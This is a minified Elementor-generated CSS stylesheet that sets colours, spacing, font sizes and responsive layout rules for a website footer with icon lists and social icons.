.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-d030d0f{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-d030d0f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-5162f27 .elementor-repeater-item-b4a6d0e.elementor-social-icon{background-color:#A81874;}.elementor-80130 .elementor-element.elementor-element-5162f27{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-80130 .elementor-element.elementor-element-5162f27 .elementor-widget-container{text-align:left;}.elementor-80130 .elementor-element.elementor-element-178070de > .elementor-container{min-height:50px;}.elementor-80130 .elementor-element.elementor-element-178070de > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-80130 .elementor-element.elementor-element-178070de:not(.elementor-motion-effects-element-type-background), .elementor-80130 .elementor-element.elementor-element-178070de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001c38;}.elementor-80130 .elementor-element.elementor-element-178070de{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80130 .elementor-element.elementor-element-178070de > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80130 .elementor-element.elementor-element-32b5ca5c{text-align:left;}.elementor-80130 .elementor-element.elementor-element-32b5ca5c .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-7e10dab6{text-align:right;}.elementor-80130 .elementor-element.elementor-element-7e10dab6 .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:300;}@media(max-width:1024px){.elementor-80130 .elementor-element.elementor-element-6e95c2a7{padding:50px 20px 50px 20px;}.elementor-80130 .elementor-element.elementor-element-136b708e > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-508cdf7a > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-80130 .elementor-element.elementor-element-178070de{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-80130 .elementor-element.elementor-element-6e95c2a7{padding:35px 20px 35px 20px;}.elementor-80130 .elementor-element.elementor-element-136b708e > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-4662d585{text-align:left;}.elementor-80130 .elementor-element.elementor-element-b8714a6{width:100%;}.elementor-80130 .elementor-element.elementor-element-b8714a6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-53f67b45{text-align:left;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9{width:100%;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-44714cd3{text-align:left;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > a{font-size:13px;}.elementor-80130 .elementor-element.elementor-element-508cdf7a{width:100%;}.elementor-80130 .elementor-element.elementor-element-508cdf7a > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-178070de{padding:30px 20px 20px 20px;}.elementor-80130 .elementor-element.elementor-element-4436d4c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80130 .elementor-element.elementor-element-32b5ca5c{text-align:center;}.elementor-80130 .elementor-element.elementor-element-7e10dab6{text-align:center;}}@media(min-width:768px){.elementor-80130 .elementor-element.elementor-element-136b708e{width:30%;}.elementor-80130 .elementor-element.elementor-element-b8714a6{width:20%;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9{width:20%;}.elementor-80130 .elementor-element.elementor-element-508cdf7a{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-80130 .elementor-element.elementor-element-136b708e{width:50%;}.elementor-80130 .elementor-element.elementor-element-b8714a6{width:50%;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9{width:50%;}.elementor-80130 .elementor-element.elementor-element-508cdf7a{width:50%;}}